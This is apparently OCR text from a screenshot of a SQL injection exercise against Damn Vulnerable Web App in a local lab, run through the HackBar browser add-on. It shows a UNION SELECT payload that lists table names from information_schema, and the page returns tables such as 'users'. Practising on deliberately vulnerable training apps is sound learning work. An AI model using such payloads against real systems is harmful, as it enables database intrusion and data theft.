 Encryption Encoding Other HackBar v1
信息
Load URL
Split URL
Execute
http://192.168.1.121/dvwa/vulnerabilities/sqli/?id=' union select table_name,table_schema from
information_schema.tables where table_schema='dvwa'--+%27%27&Submit=Submit#
201
第二
Post data Referrer User Agent Cookies
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
0Link Misc图片的解密方法_百度 Damn Vulnerable Web App 附加组件管理器 Proxy Switcher and M
192.168.1.121/dvwa/vulnerabilities/sqli/?id=' union select table_name,tab
ABP
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables where ta
First name: guestbook
Surname: dvwa
ID: ' union select table_name,table_schema from information_schema.tables where ta
First name: users
Surname: dvwa
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)